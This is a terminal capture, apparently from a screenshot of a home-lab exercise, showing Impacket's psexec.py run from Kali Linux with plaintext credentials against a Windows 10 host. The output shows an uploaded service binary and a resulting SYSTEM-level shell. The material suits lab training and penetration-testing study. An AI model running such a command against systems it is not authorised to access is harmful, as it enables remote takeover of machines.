 ┌──(kali㉿kali)-[~]
└─$ python /usr/share/doc/python3-impacket/examples/psexec.py simlab/simlabuser1:Password1@192.168.0.226
KALI LINUX™
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.0.226.....
[*] Found writable share ADMIN$
[*] Uploading file uIGGFkuj.exe
"the quieter you become, the more you are able to hear"
[*] Opening SVCManager on 192.168.0.226.....
[*] Creating service MCSv on 192.168.0.226.....
[*] Starting service MCSv.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>